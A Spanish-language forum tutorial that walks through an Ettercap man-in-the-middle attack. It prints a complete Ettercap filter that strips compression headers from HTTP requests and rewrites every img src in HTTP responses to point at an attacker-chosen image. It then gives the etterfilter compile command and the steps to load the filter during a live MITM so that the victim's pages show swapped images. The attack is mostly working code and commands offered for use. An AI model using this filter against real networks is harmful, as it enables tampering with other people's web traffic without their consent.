Primero tenemos que obtener el script del filtro, para esto vamos a la siguiente pagina y copiamos el script.

http://www.irongeek.com/i.php?page=security/ettercapfilter

El script es el siguiente:

Código:

############################################################################

# #

# Jolly Pwned -- ig.filter -- filter source file #

# #

# By Irongeek. based on code from ALoR & NaGA #

# Along with some help from Kev and jon.dmml #

# http://ettercap.sourceforge.net/forum/viewtopic.php?t=2833 #

# #

# This program is free software; you can redistribute it and/or modify #

# it under the terms of the GNU General Public License as published by #

# the Free Software Foundation; either version 2 of the License, or #

# (at your option) any later version. #

# #

############################################################################

if (ip.proto == TCP && tcp.dst == 80) {

if (search(DATA.data, "Accept-Encoding")) {

replace("Accept-Encoding", "Accept-Rubbish!");

# note: replacement string is same length as original string

msg("zapped Accept-Encoding!\n");

}

}

if (ip.proto == TCP && tcp.src == 80) {

replace("img src=", "img src=\"http://www.irongeek.com/images/jollypwn.png\" ");

replace("IMG SRC=", "img src=\"http://www.irongeek.com/images/jollypwn.png\" ");

msg("Filter Ran.\n");

}

Ahora modificamos la dirección de las imagenes por las que nosotros quramos, por ejemplo la de portalhacker.n et, quedaria asi:

Código:

if (ip.proto == TCP && tcp.src == 80) {

replace("img src=", "img src=\"http://foro.portalhacker.net/Themes/miembro/images/smflogo.gif\" ");

replace("IMG SRC=", "img src=\"http://foro.portalhacker.net/Themes/miembro/images/smflogo.gif\" ");

msg("Filter Ran.\n");

}Lo siguiente sera guardar el script con extension .filter, por ejemplo imagen.filter.



Una vez hecho esto abrimos una consola y vamos al directorio donde tenemos el imagen.filter. Una vez alli ponemos y se compilara el filtro:

etterfilter imagen.filter -o imagen.ef

Con esto nos generara el imagen.ef. Una vez creado lo copiaremos al directorio de ettercap

/usr/share/ettercap

Ahora arrancamos ettercap y realizamos el MITM. Durante el MITM vamos a la pestaa filters->load a filter.

Una vez aqui seleccionamos el archivo imagen.ef y pulsamos aceptar. Con esto ya estar el filtro aplicado y las imagenes que vea la victima seran sustituidas por las que nosotros queramos.

fuente: http://www.irongeek.com/i.php?page=security/ettercapfilter

by Aetsu